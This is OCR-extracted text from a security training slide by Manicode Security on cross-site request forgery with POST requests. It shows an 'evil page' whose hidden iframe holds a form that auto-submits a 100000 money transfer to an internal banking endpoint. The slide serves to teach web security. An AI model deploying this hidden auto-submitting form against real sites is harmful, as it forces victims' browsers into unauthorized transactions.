 CSRF with HTTP POST Requests
Evil Page
http://evil.com
Google
<iframe style="width:0; height:0; border:0; border:none">
<form action="https://internal.com/Transfer.asp" method="POST" id="form1">
<p>Account Num: <input type="text" name="acct" value="30-2342345"/></p>
<p>Transfer Amt: <input type="text" name="amount" value="100000"/></p>
<p><input type="submit" value="Show me the money!"></form>
<script>document.getElementById("form1").submit();</script>
</iframe>
?
COPYRIGHT ©2021 MANICODE SECURITY
7
CONFIDENCE
LEGENDS
20TH EDITION
CONFIDENCE'09
Jim Manico - Manicode Security, Request Forgery on the Web - SSRF, CSRF and Clickjacking